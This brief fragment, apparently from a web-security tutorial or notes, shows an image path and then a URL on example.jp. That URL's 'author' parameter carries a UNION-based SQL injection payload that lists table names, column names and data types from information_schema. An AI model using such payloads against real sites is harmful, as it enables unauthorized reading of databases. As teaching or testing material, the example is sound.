 http://example.jp/44/44-001.php?author='+union+select+table_
name,column_name,data_type,null,null,null,null+from+information_
schema.columns+order+by+1--